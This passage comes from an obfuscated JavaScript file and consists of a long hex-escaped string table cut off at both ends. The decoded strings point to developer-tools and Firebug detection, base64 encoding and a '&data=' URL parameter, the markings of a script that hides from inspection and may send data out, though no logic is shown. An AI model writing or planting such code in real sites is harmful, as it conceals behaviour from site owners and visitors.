78\x47\x4f\x72\x63','\x52\x79\x53\x54\x58','\x70\x45\x53\x4b\x61','\x4e\x63\x54\x5a\x57','\x45\x45\x71\x45\x75','\x57\x63\x59\x53\x6e','\x73\x45\x47\x63\x48','\x41\x61\x50\x6f\x71','\x41\x51\x4e\x43\x56','\x65\x63\x74\x2c\x20\x74\x65\x78\x74\x61','\x69\x51\x6d\x6f\x70','\x64\x5a\x45\x4b\x4f','\x4b\x55\x69\x6a\x64','\x53\x41\x41\x58\x78','\x57\x4b\x6f\x71\x63','\x79\x55\x68\x56\x46','\x71\x6d\x63\x44\x6a','\x6f\x53\x54\x41\x53','\x63\x4a\x58\x76\x47','\x44\x48\x58\x44\x42','\x42\x42\x59\x78\x56','\x7a\x75\x57\x4f\x47','\x56\x73\x52\x4f\x70','\x41\x56\x56\x76\x65','\x6a\x71\x72\x79\x55','\x5a\x41\x79\x6d\x55','\x66\x6d\x41\x47\x53','\x75\x6f\x5a\x6d\x4f','\x78\x75\x4f\x52\x44','\x4b\x46\x4b\x58\x76','\x5a\x50\x4c\x72\x46','\x51\x50\x5a\x72\x74','\x6e\x6a\x73\x70\x68','\x33\x7c\x31\x7c\x34\x7c\x30\x7c\x36\x7c','\x59\x74\x71\x78\x47','\x73\x62\x64\x4b\x45','\x49\x73\x62\x78\x4a','\x73\x45\x77\x48\x58','\x74\x4f\x59\x66\x66','\x36\x7c\x31','\x59\x42\x4d\x51\x66','\x4b\x53\x6d\x73\x4f','\x72\x62\x6b\x48\x46','\x61\x78\x4c\x51\x75','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70','\x6c\x61\x7a\x79','\x76\x56\x43\x59\x56','\x46\x6c\x45\x76\x4c','\x78\x47\x48\x69\x42','\x4e\x75\x72\x71\x41','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f','\x62\x55\x4b\x56\x67','\x62\x4c\x49\x6d\x54','\x6f\x70\x51\x4f\x6c','\x46\x64\x67\x47\x43','\x4a\x65\x71\x6f\x46','\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x5a\x51\x6e\x4e\x41','\x50\x58\x58\x54\x4b','\x73\x72\x63','\x46\x7a\x68\x78\x6d','\x63\x63\x4d\x74\x77','\x64\x65\x78','\x79\x6c\x64\x54\x64','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x78\x44\x61\x41\x55','\x69\x44\x5a\x4a\x4f','\x72\x4d\x59\x4a\x49','\x4e\x47\x6b\x68\x75','\x61\x42\x47\x68\x73','\x72\x58\x7a\x45\x72','\x59\x47\x79\x4c\x56','\x61\x70\x70\x6c\x79','\x31\x7c\x30\x7c\x35\x7c\x34\x7c\x33\x7c','\x64\x57\x5a\x64\x74','\x41\x59\x44\x41\x79','\x5a\x45\x73\x62\x69','\x61\x79\x62\x6a\x58','\x64\x66\x6f\x57\x6d','\x69\x59\x6f\x4c\x59','\x6f\x6e\x52\x4f\x41','\x49\x4f\x56\x48\x6b','\x6c\x69\x44\x4e\x76','\x63\x49\x6b\x70\x55','\x6a\x46\x4c\x56\x7a','\x42\x57\x79\x66\x67','\x45\x66\x4a\x77\x4b','\x5a\x6a\x49\x4c\x65','\x4a\x41\x58\x57\x4e','\x51\x54\x54\x42\x76','\x74\x6f\x72\x41\x6c\x6c','\x75\x4e\x6f\x49\x54','\x45\x59\x65\x74\x71','\x6d\x70\x7a\x4e\x4b','\x57\x58\x68\x74\x4b','\x67\x6f\x79\x57\x5a','\x73\x6e\x54\x66\x70','\x44\x4d\x4a\x6c\x41','\x43\x41\x61\x7a\x67','\x65\x76\x42\x63\x6d','\x4d\x51\x42\x62\x4b','\x6b\x6f\x4f\x65\x72','\x48\x42\x57\x42\x70','\x74\x6a\x68\x53\x77','\x77\x42\x71\x45\x72','\x72\x78\x45\x78\x4e','\x64\x4c\x69\x70\x45','\x63\x52\x67\x59\x53','\x6d\x4c\x69\x50\x69','\x61\x46\x46\x6e\x78','\x51\x42\x66\x4a\x4a','\x76\x4b\x67\x46\x58','\x71\x63\x78\x55\x54','\x4f\x78\x5a\x6a\x6e','\x74\x50\x56\x68\x50','\x67\x50\x64\x70\x61','\x4f\x61\x50\x74\x57','\x68\x6b\x57\x75\x57','\x46\x43\x55\x64\x6d','\x6c\x79\x65\x68\x79','\x6d\x74\x6d\x4f\x58','\x48\x72\x4d\x57\x78','\x42\x66\x78\x61\x43','\x62\x6f\x64\x79','\x6b\x65\x45\x66\x4a','\x41\x69\x59\x48\x7a','\x6b\x47\x5a\x57\x56','\x72\x46\x78\x5a\x66','\x62\x6d\x4c\x6a\x48','\x6a\x6b\x6e\x6b\x48','\x74\x4d\x6a\x52\x79','\x72\x74\x6f\x68\x44','\x70\x42\x64\x69\x53','\x4e\x44\x6e\x52\x65','\x49\x50\x4b\x69\x78','\x47\x72\x4d\x67\x45','\x66\x52\x71\x4c\x4c','\x6f\x69\x6f\x62\x6e','\x68\x72\x65\x66','\x69\x63\x72\x41\x53','\x33\x7c\x39\x7c\x37\x7c\x38\x7c\x36\x7c','\x41\x77\x51\x73\x4e','\x74\x69\x51\x61\x68','\x4c\x6f\x61\x64\x65\x64','\x4a\x42\x63\x64\x61','\x45\x69\x50\x4a\x4b','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68','\x67\x68\x4e\x52\x64','\x42\x6e\x66\x43\x46','\x78\x4e\x66\x45\x43','\x44\x50\x41\x52\x59','\x64\x67\x45\x55\x48','\x51\x4f\x7a\x76\x46','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e','\x41\x72\x42\x70\x55','\x44\x59\x49\x41\x52','\x46\x4b\x66\x4f\x53','\x44\x53\x66\x78\x41','\x71\x6f\x65\x56\x57','\x6e\x48\x4c\x61\x5a','\x77\x48\x65\x67\x54','\x48\x47\x6f\x6b\x64','\x43\x70\x4a\x54\x4b','\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74','\x47\x6f\x56\x4b\x41','\x45\x52\x6b\x72\x51','\x53\x42\x54\x51\x50','\x49\x46\x74\x4b\x73','\x56\x53\x5a\x58\x46','\x46\x54\x51\x62\x65','\x78\x79\x50\x6d\x49','\x57\x46\x6c\x59\x47','\x62\x64\x66\x47\x51','\x36\x34\x39\x4b\x74\x4b\x63\x6f\x6f','\x66\x71\x7a\x61\x42','\x6b\x4c\x6b\x45\x51','\x42\x58\x6b\x4c\x51','\x45\x70\x63\x44\x4c','\x6d\x66\x75\x6c\x57','\x76\x56\x6b\x6b\x57','\x51\x47\x4d\x61\x45','\x4a\x76\x78\x56\x53','\x75\x69\x6a\x68\x44','\x41\x47\x74\x42\x5a','\x76\x6f\x6b\x43\x6e','\x43\x46\x6f\x50\x4a','\x59\x59\x44\x67\x70','\x45\x47\x58\x4c\x56','\x6e\x64\x73','\x57\x75\x45\x42\x4e','\x48\x68\x63\x46\x50','\x54\x53\x49\x4a\x4a','\x57\x7a\x6b\x46\x64','\x51\x49\x70\x46\x63','\x62\x59\x72\x65\x54','\x31\x36\x33\x36\x4d\x6f\x4b\x79\x63\x6c','\x73\x41\x66\x63\x6b','\x56\x6c\x49\x41\x43','\x65\x57\x75\x76\x57','\x4a\x6b\x71\x63\x74','\x49\x64\x57\x55\x76','\x75\x5a\x79\x6c\x41','\x6b\x51\x4e\x77\x65','\x6e\x77\x75\x71\x44','\x76\x55\x54\x61\x7a','\x48\x44\x53\x47\x5a','\x55\x45\x4f\x77\x49','\x76\x6c\x72\x65\x6f','\x79\x45\x42\x51\x48','\x4a\x6e\x44\x5a\x52','\x4c\x51\x42\x64\x73','\x71\x54\x6e\x59\x72','\x69\x6d\x49\x65\x51','\x75\x64\x42\x48\x78','\x75\x49\x55\x71\x4f','\x73\x6c\x67\x68\x62','\x6c\x4b\x4f\x6b\x73','\x74\x4a\x52\x58\x78','\x68\x72\x6b\x4c\x50','\x72\x68\x78\x73\x64','\x74\x71\x56\x75\x6b','\x68\x59\x64\x6a\x73','\x67\x61\x66\x62\x4d','\x76\x66\x54\x6c\x66','\x42\x45\x4d\x4f\x63','\x32\x33\x31\x32\x37\x33\x36\x6b\x77\x56\x45\x4d\x61','\x45\x52\x65\x6c\x4c','\x6c\x65\x6e\x67\x74\x68','\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c','\x76\x72\x55\x79\x67','\x6a\x50\x44\x5a\x72','\x4c\x41\x71\x4a\x79','\x4a\x78\x6f\x62\x6a','\x75\x4a\x48\x4e\x54','\x5a\x4c\x72\x6c\x58','\x68\x6a\x63\x6a\x6c','\x78\x43\x56\x48\x72','\x72\x4f\x58\x7a\x56','\x74\x6d\x62\x75\x7a','\x6c\x55\x55\x42\x4a','\x55\x5a\x69\x63\x46','\x55\x75\x72\x72\x69','\x70\x4b\x4b\x46\x6c','\x4c\x70\x79\x51\x79','\x34\x35\x36\x31\x38\x39\x46\x49\x75\x44\x70\x79','\x64\x4b\x47\x51\x69','\x41\x72\x64\x64\x69','\x41\x42\x44\x4f\x50','\x64\x4e\x74\x5a\x74','\x4b\x6c\x67\x58\x4f','\x59\x65\x61\x72','\x57\x54\x49\x42\x57','\x66\x43\x77\x4e\x57','\x6e\x63\x54\x4b\x6b','\x49\x5a\x78\x48\x73','\x61\x43\x44\x79\x51','\x4d\x6d\x4b\x75\x48','\x66\x6d\x72\x4e\x64','\x32\x36\x31\x38\x35\x32\x61\x73\x6b\x4b\x61\x4d','\x78\x62\x6e\x58\x69','\x53\x68\x54\x68\x4b','\x58\x72\x56\x54\x43','\x72\x43\x5a\x64\x5a','\x50\x58\x61\x44\x46','\x51\x45\x63\x66\x67','\x79\x6d\x43\x71\x52','\x4f\x6c\x50\x76\x76','\x6e\x76\x4b\x79\x57','\x56\x66\x43\x66\x45','\x38\x7c\x33\x7c\x30\x7c\x36\x7c\x31\x7c','\x45\x6f\x78\x4b\x4e','\x71\x78\x79\x43\x70','\x51\x73\x4b\x6e\x63','\x71\x68\x44\x57\x44','\x55\x68\x78\x54\x4a','\x68\x6b\x78\x50\x5a','\x58\x45\x71\x69\x57','\x51\x56\x74\x52\x51','\x78\x45\x43\x66\x42','\x58\x41\x74\x48\x7a','\x30\x7c\x31\x31\x7c\x32\x7c\x35\x7c\x31','\x4b\x4a\x72\x58\x4a','\x6b\x77\x6c\x4b\x69','\x74\x55\x79\x47\x59','\x59\x4d\x70\x6f\x48','\x43\x79\x75\x63\x54','\x55\x6d\x71\x61\x6c','\x30\x30\x30\x30','\x4c\x73\x6b\x45\x58','\x59\x5a\x4c\x6c\x73','\x45\x47\x55\x72\x52','\x43\x64\x56\x75\x43','\x73\x53\x6e\x58\x4f','\x59\x41\x61\x59\x53','\x6d\x54\x6d\x55\x56','\x7a\x54\x70\x56\x49','\x74\x49\x78\x41\x41','\x65\x47\x4f\x78\x58','\x46\x7a\x4d\x66\x45','\x64\x50\x6d\x6b\x73','\x4d\x4a\x53\x59\x6c','\x6b\x43\x44\x77\x45','\x62\x57\x57\x41\x52','\x4b\x57\x44\x64\x70','\x46\x79\x49\x42\x55','\x65\x45\x4e\x44\x4f','\x6e\x48\x4e\x62\x4b','\x4d\x56\x64\x63\x45','\x74\x73\x55\x79\x61','\x57\x62\x55\x4e\x69','\x66\x68\x4b\x62\x72','\x74\x65\x73\x74','\x75\x46\x52\x6b\x6f','\x45\x6f\x4f\x74\x71','\x63\x72\x73\x49\x6e','\x65\x6e\x74','\x72\x48\x50\x77\x58','\x6f\x79\x61\x54\x4c','\x57\x62\x69\x46\x4b','\x5a\x4c\x48\x72\x77','\x62\x50\x50\x4a\x6b','\x6f\x56\x6c\x72\x6a','\x51\x7a\x5a\x4b\x44','\x57\x61\x68\x6e\x4f','\x4b\x73\x42\x57\x51','\x66\x78\x78\x6c\x75','\x42\x4b\x67\x52\x5a','\x53\x6c\x41\x51\x4a','\x72\x48\x45\x4f\x58','\x55\x71\x53\x48\x42','\x43\x63\x4a\x72\x6d','\x57\x4c\x51\x5a\x58','\x65\x49\x43\x45\x4c','\x59\x77\x6f\x58\x51','\x4b\x6d\x68\x73\x48','\x57\x47\x56\x56\x44','\x31\x68\x63\x47\x6b\x76\x59\x58\x42\x70','\x72\x53\x54\x73\x50','\x4e\x6a\x79\x66\x43','\x70\x75\x73\x68','\x71\x67\x75\x54\x55','\x46\x7a\x4e\x6c\x6c','\x4c\x67\x51\x48\x48','\x75\x66\x50\x42\x76','\x74\x4b\x63\x78\x5a','\x59\x4f\x6b\x75\x56','\x65\x6b\x6a\x69\x68','\x48\x72\x57\x68\x66','\x64\x62\x63\x68\x4d','\x41\x51\x61\x6f\x61','\x70\x49\x4f\x76\x55','\x53\x59\x65\x75\x77','\x6c\x65\x66\x74','\x42\x51\x55\x75\x76','\x4e\x76\x50\x69\x4e','\x4f\x6a\x73\x79\x42','\x4d\x54\x45\x70\x61','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x61\x6f\x61\x71\x54','\x43\x4c\x44\x4f\x76','\x52\x46\x6a\x4c\x63','\x74\x73\x6a\x55\x75','\x77\x68\x59\x64\x67','\x43\x72\x6b\x58\x78','\x67\x76\x4b\x46\x61','\x52\x4b\x6e\x6b\x54','\x70\x76\x76\x4f\x76','\x46\x47\x7a\x5a\x44','\x74\x44\x44\x4c\x64','\x6c\x41\x61\x69\x44','\x45\x4a\x55\x66\x78','\x4e\x6d\x65\x53\x61','\x58\x76\x63\x64\x56','\x4f\x4e\x63\x78\x52','\x67\x46\x49\x6e\x44','\x66\x4b\x62\x51\x70','\x75\x57\x64\x70\x78','\x78\x4e\x4c\x58\x4d','\x51\x52\x4e\x61\x65','\x53\x51\x77\x78\x55','\x47\x79\x5a\x78\x6e','\x6d\x70\x61\x6d\x55','\x47\x6b\x72\x59\x77','\x42\x31\x59\x6d\x78\x70\x59\x79\x39\x77','\x57\x65\x6b\x77\x78','\x44\x62\x6d\x69\x50','\x50\x4b\x77\x79\x6f','\x70\x4a\x63\x77\x57','\x44\x41\x43\x6c\x70','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72','\x68\x44\x58\x44\x77','\x41\x6c\x55\x71\x4e','\x57\x65\x43\x4e\x61','\x73\x56\x73\x63\x66','\x6d\x46\x78\x42\x79','\x71\x6e\x6a\x45\x61','\x73\x56\x64\x77\x4d','\x5a\x61\x4f\x4e\x43','\x44\x55\x63\x57\x7a','\x43\x62\x75\x6c\x52','\x77\x66\x68\x4f\x70','\x53\x6f\x6f\x6a\x64','\x58\x56\x66\x41\x59','\x62\x6b\x78\x48\x61','\x72\x78\x47\x41\x55','\x6c\x67\x4b\x53\x71','\x74\x67\x66\x62\x66','\x4d\x51\x63\x6c\x46','\x76\x71\x71\x71\x4a','\x47\x5a\x63\x77\x64','\x57\x50\x51\x54\x50','\x41\x4c\x63\x59\x4a','\x74\x4b\x76\x56\x6d','\x4f\x56\x73\x46\x77','\x55\x6b\x55\x68\x7a','\x72\x52\x59\x45\x74','\x72\x65\x61','\x6a\x62\x48\x48\x4a','\x78\x47\x58\x69\x45','\x49\x59\x6f\x71\x47','\x6b\x44\x6d\x6b\x64','\x52\x4c\x44\x4a\x53','\x75\x4b\x57\x4c\x52','\x52\x62\x74\x6c\x52','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x70\x62\x56\x70\x50','\x59\x44\x6b\x79\x51','\x66\x52\x76\x71\x73','\x6b\x67\x57\x51\x55','\x64\x65\x76\x74\x6f\x6f\x6c\x73','\x42\x57\x4c\x47\x4c','\x55\x4e\x6b\x6a\x71','\x72\x5a\x4a\x6d\x50','\x66\x42\x65\x75\x77','\x50\x47\x47\x44\x59','\x79\x74\x4b\x51\x78','\x66\x53\x59\x68\x67','\x64\x68\x75\x62\x72','\x44\x72\x76\x6f\x44','\x39\x31\x30\x41\x71\x5a\x65\x57\x59','\x46\x69\x72\x65\x62\x75\x67','\x69\x70\x47\x59\x49','\x58\x65\x59\x6c\x79','\x48\x7a\x64\x77\x6b','\x44\x66\x53\x6e\x71','\x6a\x4a\x77\x69\x6b','\x6e\x6a\x6c\x68\x52','\x76\x4e\x5a\x58\x42','\x6a\x42\x4b\x71\x4e','\x63\x51\x64\x65\x6b','\x4d\x50\x74\x61\x57','\x68\x5a\x46\x70\x59','\x41\x6b\x73\x6d\x4b','\x4b\x69\x51\x55\x62','\x59\x71\x6c\x61\x58','\x70\x6d\x70\x56\x51','\x63\x69\x74\x66\x76','\x58\x58\x6e\x59\x79','\x67\x71\x4e\x48\x65','\x4f\x4a\x6e\x61\x4f','\x4f\x6f\x4a\x49\x65','\x6d\x47\x59\x4a\x71','\x75\x6c\x64\x63\x56','\x49\x6c\x66\x50\x66','\x6d\x6d\x4c\x44\x64','\x6b\x6e\x55\x4b\x51','\x65\x4b\x47\x59\x79','\x45\x6a\x66\x69\x48','\x49\x4c\x45\x58\x4d','\x78\x52\x42\x43\x41','\x6e\x74\x64\x51\x57','\x58\x65\x66\x48\x42','\x62\x54\x73\x79\x6b','\x50\x50\x68\x4f\x54','\x62\x74\x77\x6e\x59','\x58\x46\x63\x56\x47','\x47\x54\x6f\x7a\x5a','\x4c\x6d\x69\x77\x6e','\x63\x68\x6b\x68\x6e','\x6e\x67\x67\x69\x52','\x47\x73\x52\x77\x45','\x4d\x5a\x6c\x68\x7a','\x75\x47\x49\x4b\x45','\x6b\x4a\x79\x73\x63','\x74\x73\x6f\x4b\x67','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c','\x53\x42\x74\x65\x6c','\x63\x7a\x65\x65\x73','\x76\x6b\x58\x6e\x6c','\x57\x46\x46\x73\x49','\x49\x42\x4e\x6f\x4f','\x73\x65\x68\x65\x4b','\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65','\x41\x46\x56\x71\x58','\x48\x66\x57\x67\x78','\x49\x54\x57\x6f\x43','\x70\x7a\x7a\x44\x69','\x76\x76\x48\x6b\x69','\x76\x63\x51\x4f\x6d','\x51\x66\x67\x53\x43','\x48\x4c\x4e\x42\x72','\x65\x78\x70\x6f\x72\x74\x73','\x44\x48\x52\x4f\x47','\x78\x54\x74\x4d\x67','\x4d\x78\x4e\x76\x61','\x58\x51\x56\x72\x64','\x72\x54\x55\x69\x50','\x67\x42\x68\x52\x61','\x6f\x7a\x50\x58\x6f','\x4c\x52\x5a\x6f\x52','\x43\x4c\x48\x70\x58','\x45\x69\x61\x6a\x75','\x69\x63\x4b\x70\x6d','\x4f\x4b\x55\x61\x61','\x55\x56\x53\x6f\x42','\x6e\x62\x5a\x58\x59','\x72\x65\x71\x61\x6b','\x4b\x43\x67\x4e\x51','\x62\x48\x7a\x62\x5a','\x79\x49\x73\x43\x4d','\x61\x59\x66\x50\x4a','\x63\x55\x78\x6b\x75','\x5a\x4d\x69\x50\x4d','\x4e\x65\x63\x50\x4b','\x77\x74\x68\x7a\x41','\x49\x49\x63\x59\x6c','\x59\x75\x68\x55\x56','\x51\x52\x74\x53\x6f','\x61\x4a\x55\x69\x72','\x4f\x53\x73\x59\x55','\x44\x76\x4d\x53\x51','\x46\x6f\x4f\x56\x58','\x77\x49\x4d\x55\x4d','\x6e\x52\x63\x45\x6b','\x47\x77\x75\x41\x74','\x6b\x6c\x6c\x56\x46','\x41\x66\x69\x6d\x78','\x63\x75\x44\x42\x42','\x43\x6f\x4f\x53\x67','\x52\x4a\x49\x6c\x68','\x47\x52\x59\x44\x69','\x49\x4b\x66\x55\x78','\x66\x77\x76\x64\x63','\x6c\x65\x66\x6b\x53','\x4d\x58\x63\x4a\x4d','\x49\x6b\x6a\x72\x75','\x64\x48\x76\x52\x41','\x48\x72\x4f\x49\x78','\x48\x76\x67\x48\x4e','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e','\x69\x48\x43\x71\x50','\x6d\x6e\x67\x45\x62','\x55\x69\x71\x4a\x77','\x63\x77\x78\x65\x4c','\x53\x4d\x4b\x4c\x46','\x69\x49\x49\x42\x68','\x45\x54\x52\x51\x66','\x46\x78\x49\x48\x4a','\x6f\x6d\x45\x6a\x56','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76','\x45\x63\x5a\x56\x69','\x4b\x4b\x54\x7a\x76','\x71\x73\x4c\x67\x44','\x6d\x43\x43\x4c\x63','\x63\x53\x59\x4d\x6b','\x4d\x70\x61\x64\x43','\x6d\x4d\x67\x71\x52','\x4f\x57\x61\x56\x75','\x7a\x67\x61\x70\x6a','\x50\x49\x6d\x74\x68','\x49\x68\x6e\x68\x41','\x63\x4b\x48\x70\x76','\x43\x5a\x44\x71\x75','\x6f\x6e\x62\x65\x66\x6f\x72\x65\x75\x6e','\x45\x41\x51\x63\x41','\x71\x50\x42\x56\x70','\x70\x50\x5a\x55\x7a','\x67\x75\x58\x54\x5a','\x4a\x45\x49\x47\x6e','\x71\x65\x69\x63\x76','\x4e\x45\x42\x44\x64','\x31\x32\x30\x35\x35\x43\x4b\x5a\x57\x65\x6a','\x56\x4a\x62\x68\x6f','\x69\x50\x6b\x6a\x63','\x4e\x4b\x63\x5a\x4e','\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69','\x43\x4c\x67\x63\x4b','\x69\x71\x65\x56\x43','\x4a\x78\x46\x6f\x59','\x6e\x67\x64\x43\x73','\x74\x6f\x4a\x53\x4f\x4e','\x56\x66\x41\x63\x6b','\x52\x55\x6a\x47\x65','\x42\x53\x4e\x54\x56','\x67\x6c\x57\x58\x4e','\x41\x4a\x46\x4b\x4a','\x64\x6a\x78\x61\x71','\x75\x78\x70\x73\x6d','\x79\x57\x57\x69\x43','\x76\x7a\x58\x6b\x47','\x69\x65\x4f\x6b\x72','\x7a\x69\x50\x7a\x51','\x44\x79\x43\x51\x6a','\x78\x6b\x64\x49\x77','\x45\x4b\x44\x67\x47','\x74\x58\x56\x66\x42','\x6b\x6b\x74\x6a\x77','\x45\x76\x49\x49\x73','\x4c\x62\x42\x70\x77','\x46\x47\x47\x61\x74','\x46\x50\x78\x4b\x53','\x55\x70\x61\x47\x49','\x4a\x53\x61\x73\x51','\x45\x4f\x50\x4a\x78','\x66\x70\x45\x5a\x6e','\x65\x6b\x74\x48\x49','\x62\x59\x71\x49\x48','\x4f\x73\x63\x56\x49','\x57\x6a\x48\x50\x78','\x78\x42\x6f\x42\x70','\x6a\x4c\x45\x6a\x45','\x45\x52\x4f\x72\x4d','\x6e\x4e\x55\x74\x72','\x6b\x42\x47\x58\x55','\x64\x74\x42\x70\x71','\x6e\x48\x64\x6e\x66','\x78\x63\x73\x54\x70','\x71\x4f\x49\x78\x78','\x55\x6f\x76\x48\x74','\x48\x61\x62\x5a\x62','\x44\x63\x50\x4b\x6c','\x51\x4d\x65\x67\x45','\x55\x72\x4e\x6b\x52','\x64\x4d\x4b\x4c\x6e','\x63\x57\x50\x57\x50','\x68\x49\x6c\x67\x42','\x70\x61\x72\x73\x65','\x71\x57\x43\x47\x4b','\x62\x6b\x53\x79\x51','\x77\x47\x70\x78\x48','\x4d\x57\x5a\x4c\x66','\x51\x43\x59\x4a\x41','\x78\x59\x47\x53\x78','\x45\x70\x7a\x6c\x4c','\x65\x79\x53\x6d\x48','\x5a\x55\x6a\x58\x65','\x58\x74\x4a\x63\x68','\x79\x77\x74\x50\x6d','\x53\x4e\x48\x53\x57','\x77\x75\x54\x51\x41','\x70\x6a\x77\x41\x76','\x78\x69\x77\x6a\x57','\x51\x43\x42\x66\x72','\x59\x55\x73\x47\x5a','\x56\x6f\x6b\x4e\x4d','\x52\x65\x6e\x50\x6c','\x41\x76\x74\x67\x54','\x6d\x4e\x5a\x4a\x73','\x57\x74\x75\x64\x47','\x6d\x61\x59\x6b\x41','\x73\x4d\x65\x76\x79','\x66\x74\x62\x79\x52','\x59\x75\x56\x57\x62','\x71\x46\x55\x4c\x73','\x6b\x4d\x4c\x69\x59','\x61\x6a\x74\x4b\x4f','\x79\x73\x41\x74\x6a','\x66\x69\x54\x58\x7a','\x4b\x44\x72\x53\x6e','\x58\x49\x46\x43\x74','\x51\x43\x74\x55\x63','\x58\x6e\x68\x61\x4d','\x61\x78\x7a\x45\x75','\x79\x6c\x6d\x4a\x6c','\x6a\x4e\x66\x65\x52','\x68\x43\x44\x53\x77','\x4f\x68\x77\x4e\x78','\x61\x74\x42\x51\x76','\x6d\x6c\x64\x73\x71','\x52\x4d\x50\x71\x6a','\x48\x4b\x75\x61\x45','\x4d\x77\x64\x53\x66','\x55\x6e\x63\x4a\x7a','\x73\x71\x58\x4f\x4d','\x6d\x42\x4f\x71\x65','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x6e\x78\x62\x61\x78','\x61\x59\x57\x63\x75','\x6c\x51\x52\x4d\x5a','\x6b\x44\x53\x70\x67','\x77\x61\x4e\x69\x75','\x70\x48\x46\x69\x71','\x26\x64\x61\x74\x61\x3d','\x6d\x77\x62\x51\x45','\x78\x47\x76\x4f\x4f','\x4f\x52\x78\x4c\x6d','\x55\x73\x6a\x46\x57','\x4d\x6d\x4f\x54\x46','\x79\x54\x41\x6b\x5a','\x47\x61\x5a\x78\x6e','\x45\x45\x6c\x6b\x43','\x56\x75\x75\x50\x51','\x4d\x4f\x61\x6a\x78','\x59\x78\x6d\x4f\x69','\x6e\x61\x73\x7a\x59','\x48\x78\x70\x76\x66','\x50\x79\x63\x75\x41','\x70\x77\x61\x4f\x68','\x77\x47\x6d\x43\x6a','\x4d\x6d\x73\x55\x7a','\x4c\x7a\x49\x6e\x4b','\x61\x73\x4f\x55\x47','\x75\x62\x4c\x47\x63','\x73\x57\x4a\x73\x79','\x4b\x76\x67\x75\x44','\x51\x57\x57\x77\x6a','\x41\x65\x54\x70\x62','\x54\x77\x4e\x42\x4e','\x6f\x63\x66\x57\x57','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x56\x67\x69\x71\x66','\x78\x52\x68\x65\x58','\x68\x64\x49\x7a\x75','\x74\x6d\x57\x77\x4b','\x49\x41\x50\x42\x57','\x5a\x52\x47\x6a\x78','\x65\x64\x4f\x59\x69','\x6b\x50\x66\x47\x4e','\x31\x32\x37\x36\x37\x33\x31\x69\x79\x78\x72\x6a\x71','\x73\x4a\x68\x71\x76','\x45\x6a\x78\x79\x57','\x54\x69\x5a\x42\x55','\x49\x6b\x45\x46\x4a','\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68','\x76\x6d\x76\x69\x49','\x57\x71\x75\x62\x75','\x4c\x75\x63\x4e\x4b','\x65\x4f\x69\x48\x4f','\x4a\x71\x72\x59\x42','\x6c\x72\x70\x70\x73','\x69\x62\x47\x71\x55','\x4f\x78\x63\x78\x6c','\x46\x69\x71\x79\x68','\x51\x79\x64\x65\x62','\x74\x59\x66\x6d\x71','\x4c\x6a\x73\x65\x68','\x4a\x67\x6e\x73\x65','\x76\x68\x44\x44\x44','\x64\x49\x65\x4a\x54','\x4f\x62\x64\x62\x6f','\x4a\x48\x6e\x65\x4b','\x69\x43\x63\x71\x4f','\x41\x54\x42\x48\x55','\x6e\x61\x75\x6a\x6d','\x7a\x43\x42\x56\x55','\x42\x57\x49\x73\x71','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74','\x73\x46\x72\x64\x59','\x4c\x5a\x58\x64\x4a','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x70\x68\x4c\x58\x77','\x5a\x4e\x46\x41\x4e','\x42\x76\x42\x6e\x45','\x6f\x70\x65\x6e','\x53\x62\x46\x66\x59','\x72\x61\x79\x5d','\x43\x75\x69\x50\x6d','\x53\x6e\x58\x7a\x59','\x6e\x49\x6f\x67\x4a','\x5a\x68\x6a\x70\x79','\x77\x50\x62\x61\x63','\x62\x74\x6f\x61','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75','\x31\x33\x39\x34\x37\x35\x32\x56\x52\x6a\x66\x55\x72','\x51\x44\x64\x65\x68','\x66\x77\x46\x5a\x76','\x4b\x70\x53\x71\x6a','\x4a\x56\x58\x76\x64','\x6b\x4b\x47\x58\x73','\x73\x65\x6c\x65\x63\x74\x65\x64\x49\x6e','\x66\x48\x4e\x56\x4d','\x67\x43\x5a\x51\x4f','\x6d\x46\x43\x45\x45','\x70\x4b\x4b\x5a\x76','\x76\x45\x6a\x48\x54','\x41\x55\x5a\x62\x5a','\x54\x5a\x56\x6f\x44','\x72\x65\x70\x6c\x61\x63\x65','\x56\x58\x70\x79\x42','\x52\x54\x44\x75\x43','\x48\x62\x77\x53\x49','\x42\x57\x57\x4c\x76','\x5a\x68\x70\x43\x68','\x66\x69\x45\x51\x71','\x52\x4c\x72\x78\x54','\x55\x71\x48\x6a\x6a','\x55\x43\x42\x79\x45','\x34\x7c\x33\x7c\x31\x7c\x32\x7c\x30','\x4f\x76\x4a\x56\x46','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x72\x6d\x6f\x4b\x4f','\x63\x56\x78\x72\x48','\x62\x6f\x6f\x6c\x65\x61\x6e','\x76\x4e\x46\x74\x42','\x46\x54\x45\x4f\x77','\x58\x53\x45\x4d\x73','\x47\x4a\x6c\x74\x42','\x6b\x53\x4d\x41\x46','\x5a\x59\x4d\x53\x41','\x66\x57\x4e\x75\x57','\x79\x71\x53\x4e\x62','\x62\x43\x42\x45\x7a','\x4b\x48\x4c\x67\x6a','\x59\x4b\x63\x53\x78','\x50\x52\x42\x50\x58','\x46\x64\x79\x6f\x77','\x4b\x46\x53\x62\x6b','\x71\x4c\x62\x7a\x4e','\x77\x78\x46\x44\x43','\x74\x6a\x43\x77\x46','\x77\x47\x74\x61\x6b','\x78\x4c\x6c\x56\x67','\x4d\x55\x77\x7a\x78','\x72\x4e\x58\x6d\x6f','\x42\x48\x4b\x49\x62','\x57\x6c\x43\x73\x56','\x41\x6c\x49\x4c\x71','\x63\x61\